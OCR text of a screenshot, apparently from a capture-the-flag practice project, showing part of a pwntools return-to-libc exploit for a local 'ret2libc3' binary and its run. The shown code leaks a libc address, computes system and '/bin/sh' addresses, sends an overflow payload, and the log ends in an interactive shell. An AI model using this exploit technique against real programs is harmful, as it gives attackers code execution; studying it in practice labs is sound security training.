 PWN ~/PycharmProject
.gdb_history
main.py
ret2libc1
ret2libc2
ret2libc3
ret2shellcode
ret2text
rop
stack_example
External Libraries
Scratches and Consoles
7 1 4 2
12 p.sendlineafter( delim: "Can you find it !?", payload1)
13 # p.sendline(payload)
14 puts_real_addr = u32(p.recv()[0:4]) #接收libc_start_main的真实地址，占4个字节
15
16 print("puts_plt:{}, puts_got: {}, start_addr: {}".format( *args: hex(puts_plt), hex(puts_got), hex(start_addr)))
17 print("puts_real_addr: ", hex(puts_real_addr))
18
19 libc = LibcSearcher( func: 'puts', puts_real_addr)
20 libcbase = puts_real_addr - libc.dump('puts')
21 system_addr = libcbase + libc.dump('system')
22 bin_sh_addr = libcbase + libc.dump('str_bin_sh')
23
24 payload2 = cyclic(112) + p32(system_addr) + p32(0x1) + p32(bin_sh_addr)
25 p.sendline(payload2)
un main
[+] Starting local process './ret2libc3': pid 16437
[*] '/home/noname/PycharmProjects/PWN/ret2libc3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
puts_plt:0x8048460, puts_got: 0x804a018, start_addr: 0x80484d0
puts_real_addr: 0xf7d6ec40
/home/noname/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[+] ubuntu-glibc (id libc6_2.31-0ubuntu9.14_i386) be choosed.
[*] Switching to interactive mode
ls
main.py ret2libc2 ret2shellcode rop
ret2libc1 ret2libc3 ret2text stack_example